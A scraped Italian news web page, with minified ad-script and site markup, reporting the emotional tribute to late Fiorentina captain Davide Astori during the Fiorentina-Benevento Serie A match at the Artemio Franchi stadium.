"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style></head><body class="wp-singular post-template-default single single-post postid-31367 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 21 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a></span> » <span class="breadcrumb_last" aria-current="page">Al Franchi di Firenze l&#8217;omaggio ad Astori | (VIDEO) Brividi e grande commozione in campo sugli spalti</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-31367" class="af-single-article post-31367 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-lifestyle category-serie-a"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">Al Franchi di Firenze l&#8217;omaggio ad Astori | (VIDEO) Brividi e grande commozione in campo sugli spalti</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="711" height="418" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="fiorentina benevento omaggia davide astori" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg 711w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="711" data-eio-rheight="418" /><noscript><img width="711" height="418" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="fiorentina benevento omaggia davide astori" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg 711w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori-300x176.jpg 300w" sizes="(max-width: 711px) 100vw, 711px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>fiorentina-benevento-omaggia-davide-astori</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 2 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_31367" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_31367").animate({
				    width: "100%"
				}, 156*1000);</script> <div class="pf-content"><h2><strong>Fiorentina Benevento omaggia Davide Astori</strong></h2><p>All&#8217;Artemio Franchi di Firenze oggi si sono vissuti attimi di grandissima commozione nel ricordo di <a href="https://lagazzettadigitale.it/astori-della-fiorentina-morto/">Davide Astori</a>, deceduto una settimana fa. <strong>Fiorentina Benevento omaggia Davide Astori</strong> con applausi, lacrime e una coreografia indimenticabile della curva.</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script><h3>Fiorentina-Benevento tra le lacrime</h3><p>E&#8217; troppo grande il dolore per la scomparsa del capitano viola che resterà nei cuori non solo dei tifosi fiorentini ma di tantissima gente. Oggi allo stadio &#8220;Artemio Franchi&#8221; di Firenze si sono vissuti attimi di grandissima commozione nell&#8217;intervallo del match Fiorentina-Benevento terminato 1-0. L&#8217;incontro della 28esima giornata di Serie A <b>si è interrotto al 13&#8242; </b>del 1° tempo per ricordare il capitano della Fiorentina, Davide Astori, deceduto domenica scorsa a Udine.</p><h4>Astori aveva il 13 sulla maglia</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <p>Nei minuti che hanno preceduto il match la società viola ha trasmesso un video tributo sul maxi-schermo del Franchi sulle note del brano di Jovanotti &#8220;La Terra degli Uomini&#8221;. Lo stesso che la società aveva pubblicato nei giorni scorsi sul suo sito ufficiale e sui canali social.</p><p>L&#8217;ingresso in campo della Fiorentina è stato da pelle d&#8217;oca perché è stato accompagnato da un interminabile applauso del pubblico. I giocatori, durante il riscaldamento, <b>hanno indossato la maglia numero 13</b> di Astori. Sul campo invece è stato esposto un enorme striscione con la maglia viola numero 13 di Astori e la scritta &#8220;<b>Capitano per sempre</b>&#8220;.</p><h5><strong>Fiorentina Benevento omaggia Davide Astori</strong> con il tributo dei tifosi</h5><p>La Curva Fiesole ha esposto l&#8217;enorme scritta &#8220;Davide 13&#8221; circondata e accompagnata da tantissime bandierine bianche in una coreografia da brividi. C&#8217;era anche un emozionante striscione-dedica ad Astori: &#8220;<em>Ci sono uomini che non muoiono mai&#8230; ci sono storie che verranno tramandate in eterno&#8230; buon viaggio Capitano&#8221;.</em></p><h5>GUARDA IL VIDEO</h5><p><iframe  width="527" height="340" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/jfmNxSZPaKo" class="lazyload"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p><h5>Antognoni &#8220;<em>Una settimana molto difficile..</em>&#8220;</h5><p>Il club manager, bandiera della Fiorentina, <b>Giancarlo Antognoni </b>ha detto prima del match: &#8220;<em>E&#8217; stata una settimana molto difficile per tutti noi, tragica, che ci lascia il ricordo di un ragazzo stupendo, sorridente e affettuoso con tutti i compagni e con tutti noi.</em> Oggi era comunque giusto rientrare in campo, proprio per la memoria di Davide, per smorzare la tensione che si è creata in questi giorni: il risultato conta relativamente, ma per i giocatori può essere uno sfogo importante&#8221;.</p><h6>TI POTREBBERO INTERESSARE</h6><p class="has-background" style="background-color:#cfe2f3"><a target="_blank" href="https://www.amazon.it/deals?ref_=nav_cs_gb_td_lm_dt_cr&_encoding=UTF8&tag=lagazzdigi-21&linkCode=ur2&linkId=6a101bd1022e7000af52ac08e66d92cd&camp=3414&creative=21718">OFFERTE LAMPO AMAZON</a></p><ul><li>Altri articoli di <a href="https://lagazzettadigitale.it/category/lifestyle/">LIFESTYLE</a></li><li><a href="https://www.facebook.com/lagazzettadigital/" target="_blank" rel="noopener">Seguici su FACEBOOK</a></li></ul><div class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Ffiorentina-benevento-omaggia-davide-astori%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 